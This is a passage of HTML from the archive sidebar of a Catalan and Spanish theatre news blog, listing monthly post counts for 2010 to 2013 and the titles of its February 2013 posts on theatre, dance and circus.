        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/02/quan-despertem-entre-els-morts.html'>QUAN DESPERTEM ENTRE ELS MORTS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/roberto-zucco.html'>ROBERTO ZUCCO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-congreso-rechaza-anular-la-subida.html'>El Congreso rechaza anular la subida del IVA cultu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-la-cultura-no-lhem-de.html'>Jordi Casanovas: &quot;La cultura no l&#39;hem de fer neces...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/ivan-morales-vegades-hem-arribat-fer.html'>Iván Morales: &#8220;A vegades hem arribat a fer l&#39;obra ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-poderosos-es-reuneixen-al-club.html'>Els poderosos es reuneixen al club &#39;Bildelberg&#39;, a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-sala-beckett-acull-aquel-aire.html'>La Sala Beckett acull &#39;Aquel aire infinito&#39; del tà...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-nacional-converteix-els.html'>El Teatre Nacional converteix els dijous en &#39;dia s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cinc-teatres-grans-de-fora-de-barcelona.html'>Cinc teatres grans de fora de Barcelona s&#39;uneixen ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-lucha-de-jose-maria-pou-y-nathalie.html'>La lucha de José María Pou y Nathalie Poza</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sangre-y-odio-sobre-el-tul.html'>Sangre y odio sobre el tul</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-centro-de-documentacion-teatral.html'>El Centro de Documentación Teatral acerca el teatr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tot-tipus-dhistories.html'>Tot tipus d&#8217;històries</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/a-la-caza-del-talento-desconocido.html'>A la caza del talento desconocido</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/espectadores-que-son-interpretes.html'>Espectadores que son intérpretes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lola-herrera-he-sabido-arrugarme-con.html'>Lola Herrera: &#8220;He sabido arrugarme con dignidad&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fallece-los-85-anos-la-actriz-maria.html'>Fallece a los 85 años la actriz María Asquerino</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/helen-mirren-vuelve-ser-la-reina.html'>Helen Mirren vuelve a ser la reina</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-vintena-de-joves-promeses.html'>Una vintena de joves promeses competeixen en el VI...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/hoy-no-me-puedo-levantar-vuelve-los.html'>&#39;Hoy no me puedo levantar&#39;, vuelve a los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/escuchas-telefonicas-absolutamente.html'>Escuchas telefónicas &#39;absolutamente comprometidas&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-se-la-juega-en-la-taquilla.html'>Fassbinder se la juega en la taquilla</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-palau-de-les-arts-estrena-el-barbero.html'>El Palau de les Arts estrena &#8216;El Barbero de Sevill...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/josep-maria-pou-solo-se-puede-hacer.html'>Josep Maria Pou: &quot;Sólo se puede hacer teatro con u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosacs-i-xinesos-triomfen-al-festival.html'>Cosacs i xinesos triomfen al Festival del Circ de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-gran-desproposit-una-gamberrada-ben.html'>&#39;El gran despropòsit&#39;, una &quot;gamberrada ben feta&quot;, ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pallassos-sense-fronteres-compleix-20.html'>Pallassos Sense Fronteres compleix 20 anys amb nou...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/liceu-estrena-street-scene-obra-de-kurt.html'>Liceu estrena &#39;Street Scene&#39;, obra de Kurt Weill e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-gente-o-como-una-asamblea-cuestiona.html'>&#8216;La gente&#8217; o cómo una asamblea cuestiona la partic...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sonrisas-y-lagrimas-se-despide-de-madrid.html'>&#39;Sonrisas y Lagrimas&#39; se despide de Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pentateatre-atomic-vol3.html'>PENTATEATRE ATÒMIC VOL.3</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosmetica-de-lenemic.html'>COSMÈTICA DE L&#39;ENEMIC</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tennessee-williams-fantasma-de-un.html'>Tennessee Williams, fantasma de un escritor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html'>Carrión: &#8220;Haces el milagro de ser otro&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-catalunya-magica.html'>La Catalunya màgica</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-francesos-cubic-act-guanyen-el.html'>Els francesos Cubic Act guanyen el Premi Li-Chang ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-ballet-de-david-campos-diu-adeu.html'>El Ballet de David Campos diu adéu</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensualitat-daltura.html'>Sensualitat d&#39;altura</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/de-la-cola-del-paro-al-escenario.html'>De la cola del paro al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-festival-internacional-de-circ-de.html'>El Festival Internacional de Circ de Figueres ja h...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-universidad-privada-de-artes.html'>Una universidad privada de artes escénicas se inst...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/del-huracan-de-teatralia-la-buena.html'>Del huracán de Teatralia... a la buena cosecha del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensacions-molt-reals.html'>Sensacions molt reals</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-circol-malda-tancara-finals-de.html'>El Círcol Maldà tancarà a finals de setembre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-historia-catalana-arriba-corregida.html'>&#39;Una història catalana&#39; arriba corregida i modific...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-hace-la-transicion.html'>El teatro hace la Transición</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/picardia-por-una-rendija.html'>Picardía por una rendija</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pell-de-mercuri.html'>PELL DE MERCURI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/arriba-next-lespai-dansat-lultim.html'>Arriba &#39;Next&#39; a l&#39;Espai Dansat!, l&#39;últim espectacl...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-terra-oblidada-de-llatzer-garcia-es.html'>&#8216;La terra oblidada&#39;, de Llàtzer Garcia, es present...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-uno-de-los-nuestros.html'>Fassbinder, uno de los nuestros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-golpe.html'>&#191;Un nuevo golpe?</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/calentamiento-en-alcobendas.html'>Calentamiento en Alcobendas</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/somni.html'>SOMNI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/madrid-telon-abierto.html'>Madrid, telón abierto</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sirenes-argentines-canten-la-beckett.html'>Sirenes argentines canten a la Beckett</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-larible-el-payaso-es-una.html'>David Larible: &quot;El payaso es una abstracción que c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-kafre-es-valencia-i-picassent.html'>El teatre &#8220;kafre&#8221; és valencià i a Picassent</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html'>Austeritat e imaginació contemporània</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-ingles-de-posguerra-en-100.html'>El teatro inglés de posguerra en 100 obras</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/alberto-san-juan-ensaya-una-obra-sobre.html'>Alberto San Juan ensaya una obra sobre la situació...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-miserables-volvera-broadway-en-2014.html'>&#39;Los Miserables&#39; volverá a Broadway en 2014</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-etapa-mas-tormentosa-de-goya-llega.html'>La etapa más tormentosa de Goya llega al escenario...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jose-sanchis-sinisterra-el-teatro.html'>José Sanchis Sinisterra: &quot;El teatro también es un ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/miguel-del-arco-favorito-para-los.html'>Miguel del Arco, favorito para los premios Max de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pagar-un-preu-just-per-anar-al-teatre-i.html'>Pagar un preu just per anar al teatre i al súper</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-vii-premio-valle-inclan-de-teatro.html'>El VII Premio Valle-Inclán de Teatro anuncia sus 1...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-musical-mes-salvatge-arriba-al.html'>El musical més salvatge arriba al Teatre Gaudí de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/figueres-viu-el-circ.html'>Figueres viu el circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sunyer-vol-un-silicon-valley-artistic.html'>Sunyer vol &#8220;un Silicon Valley artístic&#8221; a Girona</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-salto-mas-arriesgado-de-ullate.html'>El salto más arriesgado de Ullate</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-centro-andaluz-de-teatro-coherente.html'>Un Centro Andaluz de Teatro coherente con la realidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/zarzuela-sin-chulapos.html'>Zarzuela sin chulapos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-funcion-de-ptv-clowns-muestra-el.html'>Una función de PTV Clowns muestra el corazón del T...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-galceran-guanya-el-torneig-de.html'>Jordi Galceran guanya el Torneig de dramatúrgia de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lobrador-de-la-beckett-es-traslladara.html'>L&#39;Obrador de la Beckett es traslladarà a l&#39;estiu a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/perseguint-roberto-zucco.html'>Perseguint &#39;Roberto Zucco&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marta-tiene-un-marcapasos-el-musical.html'>&#39;Marta tiene un marcapasos&#39;, el musical d&#39;Hombres ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/daniel-de-vicente-de-tan-solo-22-anos.html'>Daniel de Vicente, de tan sólo 22 años, publica y ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-shakespeare-de-camara.html'>Un &#8216;shakespeare&#8217; de cámara</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/musical-de-butxaca.html'>Musical de butxaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lluis-homar-crec-en-el-dret-decidir-i.html'>Lluís Homar: &quot;Crec en el dret a decidir i m&#39;agrada...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/teatre-via-interfon.html'>Teatre via intèrfon</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lamor-i-tots-els-seus-jocs.html'>L&#39;amor i tots els seus jocs</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-inconsciencia-revela-un-joven-gran.html'>La inconsciencia revela a un joven gran actor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-cafes-teatro-proliferan-en-sabadell.html'>Los cafés-teatro proliferan en Sabadell por la bue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-hi-ha-teatres.html'>Jordi Casanovas: &#8220;Hi ha teatres desaprofitats arreu&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/julio-manrique-alguns-segueixen.html'>Julio Manrique: &quot;Alguns segueixen associant teatre...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-thriller-poetic.html'>Un &#8216;thriller&#39; poètic</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marc-crehuet-pilotes-de-goma-antisistema.html'>Marc Crehuet: pilotes de goma antisistema</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-mamet-dispara-hollywood.html'>David Mamet dispara a Hollywood</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-temporada-alta-de-buenos-aires.html'>La Temporada Alta de Buenos Aires</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/mirada-lucida-i-ludica-la-vida.html'>Mirada lúcida i lúdica a la vida</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-fundacio-andrew-lloyd-webber-dona.html'>La fundació Andrew Lloyd Webber dóna 174.572 euros...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/monsieur-apeine-quiere-hacer-amigos.html'>MONSIEUR APEINE QUIERE HACER AMIGOS (BALADA CONVER...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/game-over.html'>GAME OVER</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lidilli-de-la-dansa-i-la-tecnologia.html'>L&#39;idil&#183;li de la dansa i la tecnologia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-primera-programacio-conjunta-dels.html'>La primera programació conjunta dels teatres Metro...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-lluisos-de-gracia-es-renoven.html'>Els Lluïsos de Gràcia es renoven</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-punto-de-encuentro-teatral.html'>Un nuevo punto de encuentro teatral</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

